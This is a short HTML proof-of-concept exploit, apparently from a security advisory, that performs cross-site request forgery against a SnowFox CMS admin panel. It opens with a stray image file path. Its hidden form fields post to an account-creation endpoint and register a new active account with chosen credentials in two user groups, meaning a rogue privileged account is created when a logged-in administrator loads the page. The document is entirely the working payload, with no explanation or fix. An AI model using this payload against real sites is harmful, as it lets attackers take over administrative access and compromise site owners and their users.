 <html>
  <body>
    <form action="http://10.0.18.3/snowfox/?uri=admin/accounts/create" method="POST">
      <input type="hidden" name="emailAddress" value="lab@zeroscience.mk" />
      <input type="hidden" name="verifiedEmail" value="verified" />
      <input type="hidden" name="username" value="USERNAME" />
      <input type="hidden" name="newPassword" value="PASSWORD" />
      <input type="hidden" name="confirmPassword" value="PASSWORD" />
      <input type="hidden" name="userGroups[]" value="34" />
      <input type="hidden" name="userGroups[]" value="33" />
      <input type="hidden" name="memo" value="CSRFmemo" />
      <input type="hidden" name="status" value="1" />
      <input type="hidden" name="formAction" value="submit" />
      <input type="submit" value="Submit form" />
    </form>
  </body>
</html>